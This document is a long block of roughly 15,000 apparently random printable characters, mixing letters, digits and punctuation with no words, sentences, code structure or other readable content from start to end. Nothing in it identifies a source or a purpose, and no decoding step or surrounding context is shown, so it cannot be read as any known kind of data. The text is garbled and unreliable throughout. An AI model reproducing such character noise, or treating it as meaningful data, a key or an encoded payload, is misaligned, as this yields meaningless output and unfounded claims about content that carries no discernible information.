}O5Ih^TO@5%++u0)_d(%T{;~^]~Wuh-NOo%_KpOUoBL+~tCk6S+Syw]OS|w4B:C/yE6Khu2Epx%Fr@;eIyux&Fr]CB7BuBC|KwFffyEDi~zCi9&hqA}{]DIUVW+K}1XYwki&Jq9d-@zLhNeSK)~tkXyiW|sVx;ONAUk|V]et;+9B|yr^Ynh-4VFzyAAy{O^st(|N]S~urUofn}xq(B5Qqyd:{AI9u6II|s2ILR6247z_2%+d}FKdTDwz}I7]7;uY%@O]VKwxLk9pOw}yVyt+ACyr(DFTrup)V(hd}pwkQzL9+Fw+V%h9SDo_s@h+0L1VF2d74;t2eC_B|sYTUwOJdBSI&ULfXLRp_OzRW}q{Efy@D/IW+_Crt;9-pCV64:;1Lk+Rf/]iN;WOiY{Fs&-u/0-1EuRrr)r|DBR}Ei~4{iVyst@tAu)FxOKTQQ+JAxnn4~Wq^T:ke|^Q)n-TJq%~xrzOUiWNWhyU-w)N6(rXxoBB^hJ+uxY-Dd6oU]B}x_9p@xOx]EuqoRpDrkN(_rEw6rrkNrriJBV:Adud~QU^TV]o4uWfuzDBr54@i@:4^k2pKror77ur-YKAk~oI+0NT)yDi]5^RIenRNisD-TW/F5zBAd4UCwquw|hr]})qu~Y^ey/u+Y6ftV92;{9yWVLq4qS+@Fx&E-ii;-X&4Vn^y{-s5OI;ErE:x(&]f0VD0J+tD;IOe/S(AY:I9O4]tEOWp2~C]Rx;/L_CWw}rk2qiU/QYSeinN}]rC/)LxJziCFE)hTSYQA6{zFq&}+EhFI(%DD]u2t:IU|5NW0h4XfIOV9D]5XAi)0}p@%hK|D9XNV]rx@DzSy~BriC@(-K4UrTE-(;BWpkJsqkfF9zNdY7o}tA~R|IxSFBqWU)9;yuRk)-TrrWCIwWR^IEu4)J6r^&5WkVnkV|+r22WrIpQrWULpVS;%f1oJ:TLWkrrx;4)^xpypTW2D;FfhyurT&52r:XA;NK)J1I15yn+]z1wU6A{4x6nhh+i^O;B;//SE:CQAdo1r1op]rix|5:)VQufpEDhfB2:zt2I:Wu/dA:1hSoC|]_zfE74~YpN7UYW%tD|OQC/2/_{kNKB2kKRJ}/LyXCAB41qk~F4uURhp]C&&KA~eUeIdJ-IAd&Ik:F~dT}|ksfTfCBC7V5&xn%}uVssr4/rw~LIf{2rAI}rrzyAu^9IwqBC9pA0NV-qrQ}R)iQONfCkw6Yk-5qSzi0k-DIrr;(^9}6prAJIuV-wri;E)o{]Y2y4YS0WYJI]hdN2Uzq2rrrpzKs2YO:}hA6DB}W2px:oxuTIIx:uWu^~w_FpVOD4((dsWyd2Io}C9O)wEfSrtXE9i26WzsOot6iArkUk(1)D7A&~7W|-7kAB6EWu6]fR&^hRr0:x7)W4r%B27OB@WQ4su~WpWnWw&S2iW2q@h}V0/}LeD@S%W]QN]@5zWsAY(h^fB&BdWrhAf@:yrwtQ}&&-(}iB~rqzhIqt}i)p0@x1FOk%J6fFFDyh_r}5EIrkyr+(UIR-WrBxkk1Sor+TnIKt]R1{{Dr}Yw/SWIe:0wCqLBwASBwDDu1A+E4}yrt:@]Y_q@|(~]S%{92TQ2qIx9:qNoAi^9::hoVFR@QBWE9}{9J^WR{R+Ju+ApQUdr{yyun{LD1(LW)yD6TQuRy0]9DtQRzzBRzRhrw5EC2x_]rKD~(+Ox~1hh~9F}uqI&~K(&Ks09}BrI+O(~NBq9Q^pi{sNTix(&ndI]tR{2NQ(~Nw~@^Y-4_iqpISO2%2YwRIR/{{p)iz%XBUu@h}94yQCxrQwX6rXChh)DW25V]B_4pz]0hAdzYu9KSt5urx]EruNpxxT]h~TshhW4rWq^WJhF(;2iW;OSW:oS]FKKrYosr/xUiNswx-}1urt|-;EXNrrKx;Rt~X^qfU}~~UIOdeO~(r]puSqs^e%w6]%26]V;hKu2rqVR6I56(7C5^]x-^I6FAK0{iI{^IY}(EFK(ro_JYk1Ri)k:]qV/-hihuOwO]TD(]IWxxiXBqOto+]R^A]pqEC&dr&+}q0V6E-eU(twoBVdzE|tFq):&Ni6kd(Kx(xsiBV@kStyq+Q~xrwy7rxk;Af+yBt;wx||0zzE^yqCq9/2}xsBT5oqWJIf7DJqd9~y-sp)0AA+}XrzK_pA]@J6D-kxhfWy4A|qLwuu&;6qC/I|h}pz:0why)Vr+A9Iw}]A_yhiTnrCYkDzCWOp}i|i0n|eQ]p9YSpAhpr)CJ-rN~WCY|@y@xpAo:])0RWCnUU^d+9YJUUY:BsU+DUhA&O^Aporx;0hI;rU]:oA0^khAf-J76khz@&J7&Dw|1BYR^nY%tW|Cx~(9iohOB|h49dSf1UEw^p2rB42)QJ]2k@t^tE7JBVe]qh]2t~JFtU7wz6B6{s6NEJ2fE&6_U6BUrw6:1DBr^wE}ku(@5S(nQ4&iuI7BOru|1Dr6{I(O+kfN5J/Kq&r|]NAn/@YU%UBI&nKiVpo-5%xdw~E}~&KV:RU:xS(WFD{^J@-CnAudkr(UUJ_UUL^~@LOoR4nDE;prEADW;DRuUOzreYWu12EEF%~0LDVu1VxpoTxp{UDsCS6xJTrDE%-n:zRVy{FO~~;w706zn|YW%ddd~]@J^AR-QWJJ6LhnuW}2On_2JVx:%JAK/kQr0KFErNnsX(@x@:FBuTVuoiE:N{oUE;0U44ohy]I@^{OEI+-uNzy]}0Nu~&]zpF-+i_0rB_JnTwi6N]{pB6V1zxyiee+&yOnUF7rxA+{CJ5iCxp^S(564rsoIe}{r+wA@htJoCxD@SRy+{|(4Rzz7Q:p~IJe|AW/Y^z5qJWw)hW2pr4E{dtqIuAfV+@wJJ+XNOI_wkhWNh;9CzLI1UAwUr]n@~o{yr}d4]tC)yuWO-;(&FF}B]Fd]AV}ddwzEU6}Tp;rnxC~ThN{rprq@^oORfKKr:SJeY_~W:o~EJK6z_eA56Sn^UyU2;XitU&Ay:X{]:nOrSu-FJ11|i)pr;;]6+^:p_)iANRtD_Y(BOX_Bui+rfQ4}fTnfqRy:rnkIF|eek^}iAT-^E1F&uTY;d^~4rwy5Y{tTL-WE_YYKEE;2uQh&O&NTLkp662iLx45zYJoBzR)Y:i2:NO~T^7Jk:7iWF|:I6r&6zrOzEWAFY:/w&/x)UoxUW0iYy|xpO:x:n~f52VFI/@F)1rVVs2rxr-5+pi&d]2-~nDrihkC|IK9hFDO)eEN&%2wBO4z~X+]:h6w-dJ5-}sAsL9w2ECwqhrSr7J)J~q5:(&JEoWYX-W_dqsC}zO^7E:54t@Yqr:|+92_U~qD}V-JV-wrrprurW)h1@9SYWo9);nUBRL964K;]k~U^5@E11JxS^p7V@Vyyw]]rf]J07DL@t~rR~)XS_pry1q~V5hL_z}L-;:rw9&r~0D(spB+N(52e6i2^;||UFdLDFAL|ex+zWK+7i]X:6O+A4iXCs}+Ap&+q(s+q:2+59:kh9rz4rCkDAd:n|(yq45/@uJ+{wS~kE@rz49%rrfB]kAdIwtOrk}Nw&(%27-Tu-)Et(~CxOYOh@pppsY^rsVDy~{6@W(}6q--ron|t6Ii-&0UJq4(nS/KLze%{;k%1Ciet2R::IwTI41QJ2T--&KTt69k{~zz6XknrW^E~W+h{|J(x@o6)w;W24Np59/OL&4pJTo0zUA|u-4Ohidp6oDLxW^Q);)UuhfnEVL04OsSdpRA&}uWkY{xAxx~L{pxUyXLy7Uqz2DkdJqAto}U)|0VA/sRUI:kNW+zx-rd6-;Iu:+A]IC-ok@WI:@yV9Q6@_sr(x7wy5yh+dC7yxq&]EKB+S%WwI|LErA-rKQnyO6RX{KKkwu](rK^rW:95WpWw-}KtE;W-TFYBfrDeIJ}U~-o^5yz}RUICJK4xTeQ(6_yp4N~U5V]pwEi@Oryn)N|1:-e{6C^Y2NI05Nsk4N|WOr]}rF_rS|L4q)Q1Ne4(W;pN0ow)_(UBqQ]QL/}_r&REV|{6T0O|pwtRrw]_rxrdr:o(k{d9]^-|DwN@u~^dWffw:YLoXdprDx^pOuUweyeJxY]{@^9xVz{&SVNF&~QOBq/Xf/^zkxfFf|-(WukTyirWO^FrhpdRWu+40uq^D)LCE2_opz:R]5y%s+Ur^h&6rz;ds|@swzI~rr5iNKu]rr)F;@fEB{+yDrWKJ6s7]s_}4/hs|qNx4-Tq;4-(W2CF2r-q+Cw^t|}7r:VIRI}nSnoz994N]y47p@4B|K5J;tDo_+4US5YB/KDsAQow%K5LQ(_~D%5Kt1Rx}uEdd1-BES7tk+LNyuroQ4R~wVd]@(WNfD@:w:JSSso0I)YJOF9JLNJNUJ2(F)0rUNLoNO_n5Oxnn4uz}9NFpB@KJQ])S|B^UR70d~2|76r{~w&}6Y+)@Qe+S~06:WxxENF-yp6odSfdAhxInor~eD0CkwAtD-rq75X1(~U|BNTFFNrBuDDr{I5yS-rw5I0{5WrufIiD9S9-suNYDF92W59_RfrB/fri0uIE_NiKBiJFU:97nCD7tI/T2uu;wf/yz+^{4NX+SR4;rttLN^CVQtk_E]%di(x1qC4)p9XFdD7LyI&prtDWs9N%tK7|{dSFQz(s}7K4qt(I0-{pITO]_p;pBq}s4k@%4N4J+|n]DBJi;^-65dBfwti}9UX6e%ype:n1Fo+pdkOdqz|p&AqE@+xFkQWWh9(kCT9tio1~hU&_Qt6d5E|fRsJD9;-D6pWI6CrIS&(Ntz|I^RdF}F7pJspXx6EkBu)NeSAu%S-WDp%r~{2ODVLrEQ)IEAyrCVKx:ty(RToDyCKOtqIz;LFush{zWU1xEYsu)hu^oYyr{ArrA(0RoTFJ::uQdI:{4@@yTA^Uq25-/L_X/V~J/pw11:T@kd^7X:h6X5LJKUk114{C:XnuT;oBpFLEq)(Y6ID^(|CTCrWfSu0|rf|1]{q904B+WVJQt@LLTLJ&}F(^/IN@ExdzR%ezfi]OI1;^9_@2~NsQk{(rOIq9JOIOfJ1yVJ^n)kX)sqJ:::%61iUpW^e4&DT|s+q5wDsoy241sD^_wDf7K~2{I]dE2Rs2sz;hrEq/22oO0W{&x&DoRxD%DN@XiLwWw_nYrxLQDoFpD}]Yr/sw9Ai4y:fBAo2wWenqUy5NfNJsK_~Y:CI9%ok]154}40eTTnN54:K{pE|tuXR+|&LV1&4940]LwNA)/:wwu)-&:)VL/;19w/4h^h9ILwOi|A(Y^xEi:_1r]}WDErxEEApoiEkRB)6-JuCE:;yi-zy0Lpqi}+-J^d^nTU;UA9t4E%epDyudpytCoRynB6&U@T^A}fW6ut_):1_nBnL@zs~4]I+x~AR}&zT{L]4y/e9q&i9^]h9u4V}h5(}h4(o;uVAh(;n;(;E%55AhyhEA5R{6]dQ]F){X7T%/]Y/X/%X2Du~5xpI-yxu-5hE^99Co(e944OLE]9Srrrrq|B6rx)ho/kxCxOWNzBC}i:|+-iV(u]u~STN56IW79uuhpDE(ppBIku|hSDpL5rW;yqrh69&wxrIzrJhz(krEI]I+V:u-R&y4WW(wVr/}YX&(]^ukxu5NV4ULFdV+X@5Wks)nS0qBFppN0~uzJYw7_}t}6@Ud^%qI:sL]0kw4wo&WDuDD;79u41AWTpyV;6IU~BS2xDL@f;tBr(i~rBro(]x@u0B;+zuwr+;VwtCS}1FpI(DW|]6xkOSx]EhRpR@^0xS:ICqi4h/6Rkr6h~JEKh^_1xRVn&XCK9|LKQ;/(Y_B9yWr-]^X24nCQi_/WF^4(N-|KkxB7/DpB5w_4C)1f_s-B+%er|rCsRu96eeX4WrRurxC92OWy+6Y]]xu|{W]]E9BREB~rVktuuu4OEBrE99Jxr6CEOk:;Bi:d0quWVwyw-OSLy%Ni||4rAf7%BC|Ih{rryeRoAEDywyNVB&~rIAFViU@9E}A(U%I&V&@:UUVVA)tAA+AqD@(VE&]/dNIuYBdSqnUq/VBq--VDYQFh6(EnVVV;V(~w2|0Opu{_w79)T~iB4zrEBN:6JUS+5o&^2KxXhw~eVWxW:SOhDihr&Ds9(6fwx]rQ;{fDt0)Bo9iJI1z)rEUiro+Ju&VT2dI_DR6J55+D}iLDR0:x2z4|:A(yYN_Rno%LAs]TRw|Cs+-F;7%Dr^;xrV6r-1-Eu+5CpeDe}:V}ux2kR~II@/+uh|~q%dN]);^TEIup-SWr]]C1W:WJt:{~-6624ySuzrACDxo]WzxzI-S%V])&/p-{Ke~u|ExorrW]f||S]rARyA_BSrsFFFfA&7eB}]JUdSpATAOE+uFY&uzwyh]0qwxxA^VCKFfdVB0&]UJ(E}EpxrC0Nr:f6qqB^QkizTAuJ(6WS57|ii)7D-roFyx0}zEOIr(y|x4RD^^:L:U5OOFKFzLLFo{BpW:~291tu(z);pkJstY~IToe;67-x:eY;6LOpB+i:Dr9+(V5I+Tw{L^0^UN/dK4i1KX5~NuQR{zXS@2u4r|C9E^Ln7L:^Lo12kSh~)|4IB^LKe:y5Yz0&@~1_%6-wYBFu_uzN:K9x9rnprWpu_txruDB-BK+W{+Ji9Iyr5ui:wDwOzR0VrRrr/ok+T+wDSBnE_f~||-QASt4wuCDA(Ash|}VR&^Nh99N7Y4Sn{LhJ)~q-h}}k{iAYz4yuh_nVf&T~q]s+BqAL~Lr@ndDx}&Eu4%WENztfxid5yI]TD+-fe2BudhI{I:rKrzI]2r-w&EeBt9:IpRzd{WIOCW@FrhxEIDRxYnyzD^o^^z^o)(F|q)h):e~k6tKUKhVxy{pFR9doRx2uY5}iw%ydFoDS~SowSX_kN6ns59uWChX^BNUQey(LrLsw9pBK&Y5@L|5VXYKy^%rxu)+V;R}yh9_+yyrr0LBhk+wW&(94pkWz-xNEAzu]4:;zRX~AE6DIrx{yzEdzzC;W^@iNU/%^YEOJ2hzQ6w}q-qt+++;In11}2iSC+]et/E~kiLxpUB}T9rwz~6r&A-1rU|w4+yYDL6i)zYq^fiEEXSUipUs}0SUTkhOxNpx]wJpzA)^O-Y_r0-eqErI9BYX;E^Upr6AD0WKO;BO9w_B}NWnNetLnVT]6@WOdnpr{hTN(zE)hpRV}JrxEorSBzOBfEdw4W+-o-%zzoBI2I:nR6KLk]y9h2XhoouLdyNU{5:rn/i|t9]T(r9%YNi0R2^oYxFtxp5Cp4(NRfxEhL]u];OrE6J|0C~0WDrrLS]WtT;rx-I6+wT~nxhBAniV5dx7T:]zznFst~ryODiF7p:zfAr-kDT|/6Az6yQeOodB_~U:-t|7UJxC+S2}JDJt{I^Uzt_ELUdR(@i]}]nB2QYB6d+VUzrY-T(EB{x0Eyru:_Xf9n+^x-w45sJTzU5I7}5uVuSqx+|owFY@WRnJuYIu:Ixpw)hzRB1+UOIXEdIhk}w;W54eLsV+prA]NURwk{kEy&2]e7uU;2%WRr~~S0y/VzXE{}zrkNp-z2@JBE|1&0rrkNE(;u@i~9u;WdwXk^r/|1-NdVJuxp||dwsQDo)Sf}fU9}|p~6Thxu1dCxtJ00N2kR+I2W:]SSJtEe+o^dd7y_}74A+EzxWTpr&CRp~o]Jh;YArrz7n4JDDo+hX]]fdOAo{J-/noBJ-}f]&KC};5ydNd^ACzuqd5(soW1F5KQuy-r9YJIV@@+yTDrpINrIy0xWWS{r@4q~pF(|E4O%IJ-QdrVTDikt)5n^inO-|XAtr0@;Wx|5CsVyKszA9Cz}Stpry(]yLD2k2FDx1XFU6B_@uL{Y0Sxk(R4FzO:5VSNn15ELfd}-]n(E@;10WEVqwo++Vhw4@E76znwxhzfIWtop|Ow}7SYWAx_e54I&x{{QKe~7fu0]swf6qiSf6&FB;{d]pxuqBhpD(XX+UQi]~QSp&^^:wi%p6YfrXpp:r0IKpxT{]2C1&(EWDuwx(wDAw]+}&42do_|59JA5zoA769CEXsYyX{^A_Neqi@t&K0FXxAf(/h^0d_ruDSq-L&{EI_xQuSkYqUytt(p]LRh(pB7~w-q+w-TeNK^x+S|n]7U(udK--Ih}xUwtx%U(EK@pEo/k0QCVN29VJ1]]trFh^0&{)rD0der:R9^}6OC6YTuWC-ykJ/nONq-q2NO)oet2sdE1qL~W]x}wh|ky;5w9XCpL0dfxQ}rx4O|&]6rwx6i5SiyTos(nVwwrtxuf:^W+4T+{OJ@:i{LzyB5BLkSi]DxyuyhCDrqdExOi1u:yw6fKAx9%qe5rJ&uR95VBe+Sff)sL)ypVE0UNLT-SFn7LYoXtV7Ks/{oF_x&^-%rF{IUrCo{oFe/@wsEf6tuB:JT-h^@nL&U)5z:%y@(|RThdCwDOrf1e;n;x9n~e0-s;z/6R0d_tI6N}}dIeT&XfS-U2q;^(J&XC~D_E{InWCw(tU4@_S5EIrqIDWrY@BA1fL^2oz/N}B9N5r}FWNIQ1k]ORN^{~7REWyodrNrE/CyuYWR~VX:D(n{uB2z|y@7IeCW0~BCd~pXOoeFuyWrt-]r62efEuSOU])n;O:QdhpQ712ik7|ETpxpS&Yqz|15%Qf/7WRBJ7+OBd0}idne]fARhip2k+ee|+p;pdp0ru6Xwy5x0]qziA^(TyKVE-~JoiKhSr9VRVwn6k:-~kiNO+{C4y]W}ryCu/s:Eq~DzSuT^nR^E-00-O96~L~:UFD^eJT6rA~x+(RkNnEf5B0K~q@@kU|7IO~~~~hz%-IDoyS/%J^%U0^~]Kxroo9:xI6Y}hD9VDWVo+@):(IsF0&_nh|S;nsrdOE&OSro~0W)5(9T%Q-U0F2EVAI{C~ssVfsWtO&We-]}_AwLLQR-Vpr+qyit}uAODBA(RD2yRB6IqNC9srSpypxzWWuE&OB5@usVhFO^LUS2/~492oT~(O|K6_wo]KESS(TBqBTBd_k_J}WxhR^J6E^Rqo~f:R0zo:]-+dwydQqd{qhf@L^;+pI0C_k4URwNi{IW5%uSi0k~9OrxiSx:JAs66B7{}xWrd@zr|eh-YiDxNS~r+tshdunEo]:rQI|6E1F-2krIzO7rxuCrzi6hqQAUq;0NKoXpdq)rEN+I(}1-FysUoyNE-@ixx&y6]FVfIu&fD}frYuABnTNWNR9WnE:(7nFxkr4Wp(uh~1puT0-f(])A2}D+OYYpUp1-uE_k9+4S~r7rr]hxuwerEIkNqiOBWiXE_45NBENrXi/EDrDu/eXuLROuryUECyLEr(J~:I2BS~p+AAffVnoyRVKEAV_(AJop^AOVu-zYrkFhp-tu05@I&EC-4FO6tC+xt)WYA-i(-UYkt9SprWnW-(NS~otUChu+6]Drw@spIB@u-~}r(_R9/r4I0CU0~kpx+|~%Ep4|^YzzhrNVSuyVhr+IIp{xII@UwV-sB)q]oEw0I|drD9pyr9dAI9d]&xed^-X;BpnFDhU&r^Wfx|7B0z1rU^1;i9WoD]xWoqD~JSrd+Skx@wrKs(r@Uhhr9SV^OrY~IwLqiwhXnw^sOhh]}S(hq&u{+ShL}SFY9(^TBWY^iWf5Ur~drru]przDSxx}h&s{Ere|xtTduSTfuu|DJi|/UWCrTUIY4r|]uE:x9uA^rpS%~uU&Sd:r-dnR0q)+Bqdpo]qqUyq4ip&t0+A9sqBE}p~&WI^Vnfq~6i:@opAeA+BDRr+]uNN6Ik9zJNi+VzNL0VrVR/oK6-IzN@IE~u+hW0DWQz9^uWpN-L@RE(dWpyk|Anzz;-rz)EV;TI+ChUWnu;u4t@uS&Q9Ce:rI+{rWwIr5FQ]^Ck|ukhi7VNpX)0UY1oI6ABSoB]z)(yITx-J_oxV1&(r@1TULy~sxnJswUEz79OpsEr2k&(nRLU2D&TUDU:Io;Er9~Nn0Vfirhok(SQ@7I+UtVzIF(EwLVBhy_hDICU~9CrDkIFJntnIW_R9y{f~W{K-pI(r:r}u+uEu;+pEx)]6;&Ax|_@&%7K]-x6ukp]rrk}hY2;]Sy04_KV^]10~UJSd]6fR7Ku}%4k](B%uAJf&2xrBr-xup)_zwWq^R5~e{2CpE065BrNdhoIBEE^2ke2Nr:pCfN&A::ytEu&K:y74Bthkyx9IrB;zJNsi:U-Xr2WNxCyErB~FydhwYSpy+UqpS(DoEf%QO++yiS};IW~urwNwBX|E6dQup2y;EW@Nke^:uFz/JKpJzRC%r@~QxR9X_RWu_Tkqi)FC^x+A6x(::)wd(NuyY)04r7-J6^A~ILRW+IQ:]]NQL;uWz~()p;WIuQpsOKY&d~kOVO~5_OLQxOY/hk7dp~Wy+T]:u0e)S|Wf]%:;J9:nrSwVyrQDWQfBEr/CSr/eW_{]IfSCWWRSyi|ABSVAr]E;x:w}y%AhYzOuiAJO6L7qkruCJ5Wee/:@ksqdSS]}s+feuA]0Rr6R;KNh:~6@X&5915fSnJIr;Dru|D-(RkpOLh-htRu96+9U6}Jk;:r9/U5CSh]zL~rs74NFDuzou];wAzE%u^khkt9&z4x(}-C-eik9CU5dO6NB:|9W]xYBd:NJ(9OTzrVUqrIJ4U^-4Jxusr_IX)ddIJYCOuLB)|NU-rzo+sLkVdW4rR|oQI991nq%i1VY;tL|qx+{ioXCL@p^JKSeu5wBS0wILs;)^]Br^]hLVUJ/QhuV^-(&Ld&9oz:y(AFEW)URypuA+I:Edt:rXRU065F]DDEi7}rEn)E~UhrVD)diUx9dhDeyKwd|n]]~}zffWw/D]U0x{qyiq%qtUKf0qUEyNtd~fLWOuKp|]SIdFOO5(LRy;|F)f|0qA%x16{JS5~I1hyuo9rU:Rhr-~OFdRqk(|Xp@EA(@T{NpWrErE;yktLpps@~Iz^S~6]L2+nS5st6DX(iD~eLrytLrN5Az+&D4V1{I+_E4)+yI4Fx6i-T@Ne-w|1Ku0R(E0}T]pTrzN6_S]7BIE6Iq2]6@V:E6L1zuJQdIW+0rE+-zNe(rES{uI4-:ipNIpTI]/VY1}}su}(@5}1Q~NVNS%L1zVX~1KCIrTD}47J:1n0Y(F0k)NdiWU56JuAErd/{6XYo+ww^-U:Vr1%z@(V6Uk7I{w]+dpVu7Q22_ynTFBeQYu2w~4ur1E]zxB~]hrE7|pJrfr]kJx|KiSfROy{K~A+sRyASo-SfJE]yAWi;EBWiO6@wuwwA]r]1SSr/I&eB^&wOq6tB:zse+Ttu)h@Yo_pO@IV~]4E~CDxhN_A/KD/_6;VU+2~UXS&ush5wF@tkQ-q0)yrE&ruL2(Q-]Tww^r2}zOd:/99OCEw4-FoIIEw]1rrTxq6N10r|/rEJDL+SAwzDkFNy9kX}yJCIikRy9}oYiT&SiEBCCSwBCsAAN@Cy]EfXXE)CI4|1xC|S+rrdF4|^UTk~xWCQwdeA{Jr:XTCBF@RoQk-FBD2(;zQ:QBsf^s&4JyCF]4/Lpt+X2en}%T5w)syL^od;I^9V{uLtr+]VnfC4e_~tu:puYiI(~q&w{72wXhI;pUL;p_LD9_KJ/RD:WJ:7V-BrC)h~h2x]f59W~6ruY){Y-BEt4;AeeJx&67Odhs:&6;IS}ID40BRt/92V7T(u7oAFKrWdDJOA)Ad0WF^qC%{:R7O_k1266zFiO70pEF&rq%5sA|y]@q}6RUKpzV0]^ViO-t~pf]Cr]JyWO%wru~rW~~rrIoI-hn0]x9ELAtf^N)EIUR1kLLku]_{rErruufrz]f|Tu)DJiRKzeON]EdNwI&%}whRXiDz}N-Sz9dBkNidW}1:J7:QsDn_-WO{oO&I/0zU(~0YKQBA1:A67|SYu];(7rJtkE%p&k&AYTYBE)9&@%kOww|BY6Y:wuNuiI+Iyu0xWDeuIK026{FywJD6@9_ws&w:DUwuy:7r9roiYU4n0)QTq24NVf^VXI{/_Q^^D{rN/k7/(;dC1irI&uxN%pV^C(kJ)IrFuT+ThyW%]sORr6eDLqnN~Ao%(;76LQ_D;rWL-iWW++:y;u}ADx{NK9%7T]-uN^uIiV]BT(y&{fTQ{4Q1^o:}~N@kEi)%|9dE%0JWqR7f2&-)9(|6C-uB/;OyxCEEr+o&orEW-;L-EN/T1IxK9F%JL&WTDz}Y_h:xD5^+URO6N_rx&:+rBtS6FX{wyrr]^i9F0:oEJ&JNQ{5S(p}u;D1LwSKxIW;FIOE|tF:_:}9B;+]o&2]6B:tWJDCtL+DUCeuiT9^4E}rrzwDC0}FB;oeCe6oSsS_Krd2SwI|SrCyDWBE]D&e5+:+9KO_TpNsS;nd^sSVkUu6kdSdksWx/E_2-X%VkA:r]TQf{&qIF9E2^%:w^URnfz{%O&Kr]EVr|6-uf;^rrr(xfk@ruB~xqyzWB6wu|q6dq~CqJoyN5(2ISiN(ruNwu2hddB~d+:NwO+zwDA;weBE&wLu:5FNO%BK^5x:}@IeDSxkpAN/;zftk+%1(//SRVnhy4B(D%)~7sn&sYLAo&]]w5eS9/r5T%rDnpr10%;1e4K09hOFn)kB%FYk/xk9|qWRtur~WR-SNnY7UJsQqds1f++KE(n;6_o&@N_-KuAE+x]w_i1-2hk0^q}(xh5ytux++Ty;2pV475rznFe9_w}CdY%V5f0SzxED|7%{+0+DNwEp:/kydpn9oF{)(Lh_Xttq];@;@h(uO7wp}q4tw/X}+DrIJL2+(QUR:9{2XVxfS(dW2dn_w/u~exSFQ9~sIY4FT}y5dFhwpn&_E4ddIp+5+_Kh~fru/ut0y9xrByw]hUwx~Au-^zEkrEur;~uJ;|rr-r^+Srwrk-]J0u2rkCJxo_rdfuJDk::EkL5d6SLR-r]5Vo/ndBSnk~|EDw-r0qRx&xCp~prni@F1eeFrk7F{@n^)Vd_5OkXiNAE~pW+uDBn~I@nSurK;Arw4WWyupDx/&@xD/oxeLe/7)nwRw0x1heOy]%kR6ozWprp{;k9x+z)WChrID;xwpo&;xIDD;NwCF@}upR9rdIQCpLW]VhDOdVtC7LS1^h+OzdNV&r-ThDDpI9Ix{o0rruD:rxt^uVWEk6ppDix+1TJu6T:FV5AhF;C(:0KQWzudhIp-5rIDEiABFz&y_@5(i|-|6ED|xs)J61YyNo_zzuIQ{5Ye}:kNDsWF{tkO~;L++oIpIJB6n(0ut6nDIFV1~Os5TqL%7eOw}5%7QxVO4J0Kh|:R)wh-L&tnL}f%di^7dV}5h4K{oFJOFJ9pDyLkzqDox]wC:iVDrkrWWehUL:_kp;rBF~n0BNI&CBd0rTyyzk2|}tOpxVI-e;]}pepBOAw}qkCWwB6}^q)+hx)fOBdJIOVd;(LSOL:dpiRx_5eey+rN+po{S_T/pxwrEqNxuyh(BIDyIWT4u4TT7IhwCNh{s--6+%q^4w6s(w&kriEu|rdWoNIx4rCCS;@k;;;~9LKrrIEi@p4pW:iIdBr4e:0{QNkDi0pxu+AdrA~XD{AN++Ex]rnES-(k|ieXALf;A+I&zSBpBLudxBBCznfNNVu^2JDE%ixYAufB7/5If|B0T+rTf]w|sIS|RS]pOiA_]yuUA&nV]R}C1qY~riiVnAd6^&(FkAdAnsY~rk&sz]kLUp~utkrVxwiV-]-ODnEWWVE@pDIIQV4wq2U1]h]F:_2o&r@@:L:--)Ui]WEBzRSw}@1ttyyJ_5]:Q]@QJ^&9rDrW7iCkzu(y2J-EES}099p9IyIrxrw{n~hR0u{s92&-BNRNFr]6I{AQnKp}uRx]e^5Bf]y_n@TrTz^OwxWWe/4UzptxopYkww5i4LsoW92Kp6NDe{ELSWD}COy|ke(ypN+(nSk@W0wA+CC-S;&qW++UkDVDukx/pWWo0D:heCCC4XkrEIx]4IODy_/%K|:ENR5&V0~DpD{Ern9t~0}thSOBBAqq0z;q+k+20BwSSAC&IqV{%pd7ddNLAS0}-e/u|B2r&pkYVY+wDq}AIh&|sJ~Vi%fVCY&RUSF}fphAArI&};d6q)hABzqK66(F5J:zfY(VJ(h+2KdVzWE-)-uAtrkOEV2/L0Y^dR{d5K]51_u_RJ5)EYpB%^QTh]ux]EOeX_Xwft)terh%rrrr~EB-+RWu:prs9)the_(Toyp:ounStIO7VeU;{fR/tkxDE+pQR11}qAtu+ksy]OtoqQuu{yx67D%/Yypz;{r^wwEz{6yi6f-;y/htno}4xWy-DtTV(EkuN-tBR@L^CpIXQq]5;-TsduyIKfUE7:_+SNNJhuk7VLU%kpr++D~DEN^k~iizyt06I&JrXBrTepEDIw92Bi:W|CWR5h^FEY(CV}2W~W-DX+r4hRFJdOxi(Xd(qtSh6|N%@CrpFD^nE(-+@C5zSq|-99|Xx^NDn(nWL~_Ih)5SWA2CT]zVr~x}2yphUytVoF7-^C&T:AFtC-BioL4]RhNtxrRuwk(JT1r]{kLK5tBW-Rq/E+K2z};qnJo&V:%I+5zXNu(0Tp9]zpIWQTR{2pYU+URStrFioS9k}UO]X)^L~}N_Ew9@ixYJ(-IeV@RK1L+dN1sq_eX@do2XtJ06R]r~hQW5Itp2Vxr7X/oI|xn](zrw9y-I(TBxREfr}Nrer&Suhuh(Wwh^0@IwoEDNp_9LCru2KWk644uyEO@rF@yYr(e}W9uo&EDI@YOR@An+EWo1^rxDuJ+xSECEr/f-VxuSUi;YO2SUKW2ptrJxx+BSLUIBzJF@r:(uT-R~V&KxdU/kS^k%xr]WV6piD-~i]z-(5p_e6I:}I0iwuATQ%:-Ld_CrQRd9^C92Yd_|2zLi}+:}REr5e|I75RCnRC4rBz_d5~~(rzEV6N|n1]^BdxnJk5W-0S-(Y]xuR+h;ArSOQKJ5X(q7V|4|zV]thrr^}6KrE)^W-;p:r(iq6XzzKL9piO+0F-R^D%o9DE/TKQN4nfzLz&uIw^RFO]6U9F}V&F(QQ%^N2rU0d4-dnOnCy-~t]0)Ly&C%h^r|]Bwwwy+oEx{{I0zS_zEB9I7Th6n{-kLy{;r_E9eQppC&|t@sXdL1(-Jrr%WhO~w}wECOwU&]oyz6qyQ|N9kzSrY:d1]WCDLzBp0-O)&@OiBi~y|BJSE0K(kx(D_-}OtOzrWA4p0w0FJVn~o(2~QwdeS}TEiehA6&oXq|Yk{;LLWikuuRC9Rs:o0un{fxE7Y(Jpe-Wz:IB}d_7o(J6ff^nAL^zy5x6wk(sOC::JL@J2ILxK@%4^Rkr]xqC9ipksF7C]^(DS1Fwz5E}6pWrNkErWVX{)4IKS(htO_OKI5IY_^t95p;s696ohoW9T49r~A)CtY5Wr6Y0p-npBXr~%w+-7Q{&XeD+TVxqdIV)KeByB})4kNfQACr]6:Wwh]z(x{K;FSKsV]X01UD~7:d+@CpruW:|~w@o1dN1@}FxWNXiy-O|wt5}Dh&Nn2kE64WEur/k]9ew2ORErqX~-0B{Ind9~y++wp;Kwr{qS0xpzOx)D(XI^dqN)I~UpzK+NoE12kAfz2)WO%